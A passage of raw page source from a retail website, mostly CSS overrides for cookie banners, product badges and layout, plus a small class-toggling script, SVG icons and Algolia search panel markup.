    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
